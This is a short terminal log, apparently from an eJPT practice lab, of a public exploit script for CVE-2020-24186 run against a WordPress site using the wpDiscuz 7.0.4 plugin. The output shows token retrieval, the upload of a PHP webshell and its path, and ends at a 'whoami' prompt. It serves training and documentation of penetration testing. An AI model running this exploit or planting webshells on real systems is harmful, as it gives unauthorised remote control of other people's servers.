 ┌──(root㉿kali)-[/home/…/Desktop/PREP_EJPTV2/mortadela/CVE-2020-24186-wpDiscuz-7.0.4-RCE]
└─# sudo python3 wpDiscuz_RemoteCodeExec.py -u http://10.0.2.9/wordpress/ -p /index.php/2024/04/01/hola-
mundo/
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[93974] | code:[200]
[!] Got wmuSecurity value: 720b2d809e
[!] Got wmuSecurity value: 1
[+] Generating random name for Webshell...
[!] Generated webshell name: mcoymhdkxbzmsbx
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:http://192.168.0.108/wordpress/wp-content/uploads/2025/05/mcoymhdkxb
zmsbx-1746711335.2143.php
> whoami